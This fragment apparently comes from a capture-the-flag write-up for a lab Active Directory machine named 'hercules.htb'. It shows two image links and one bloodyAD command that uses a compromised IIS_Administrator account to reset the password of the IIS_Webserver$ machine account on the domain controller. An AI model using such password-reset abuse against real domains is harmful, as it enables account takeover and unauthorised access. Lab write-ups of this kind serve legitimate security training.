 bloodyAD --host DC.hercules.htb -d hercules.htb -u 'IIS_Administrator' -k set password "IIS_Webserver$" "P@ssword123"